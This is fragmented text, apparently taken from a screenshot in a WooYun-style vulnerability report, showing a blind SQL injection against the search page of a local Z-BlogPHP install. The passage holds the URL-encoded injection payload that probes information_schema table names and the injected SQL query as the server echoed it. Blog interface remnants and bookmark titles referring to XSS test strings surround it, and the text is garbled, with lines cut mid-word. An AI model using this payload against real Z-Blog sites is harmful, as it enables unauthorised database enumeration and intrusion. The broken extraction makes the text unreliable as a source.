 127.0.0.1/zblog/search.php?q=h%25%27%29and+1%3D%28SELECT+1+FROM+information_schema.tables+WHERE+TABLE_SCHE
过和谐 用户登陆 - hypnus ... xss XSS跨站测试代码大... 草 test Xss安全测试字符转... 花草木 - 博客大巴 Google 翻译 深蓝阅读 | BlueRea... Google 翻译
Array ( [0] => * ) SELECT 1 FROM %pre%post
WHERE log_Type = '0' AND log_Type = '0' AND( (log_Content LIKE '%h%')and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="zblog" AND table_name REGEXP '^[a-z]' LIMIT 0,1)
(log_Intro LIKE '%h%')and 1=(SELECT 1 FROM information_schema.tables WHERE TABLE_SCHEMA="zblog" AND table_name REGEXP '^[a-z]' LIMIT 0,1))#%') OR (log_Title LIKE '%h%')and 1=(SELECT 1 FRO
information_schema.tables WHERE TABLE_SCHEMA="zblog" AND table_name REGEXP '^[a-z]' LIMIT 0,1))#%') )
我的网站 Good Luck To You!
搜索“h%')and 1=(SELECT 1 FROM information_schema.ta
bles WHERE TABLE_SCHEMA="zblog" AND table_name RE
GEXP '^[a-z]' LIMIT 0,1))#”
欢迎使用Z-BlogPHP！
http://127.0.0.1/zblog/?id=2
teiuaghfiagiu
http://127.0.0.1/zblog/?id=5
« 2013年9月 »
一 二 三 四 五 六 日
1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30
控制面板
欢迎 test2 (网站编辑)
[后台管理] [新建文章]
www.wooyun.org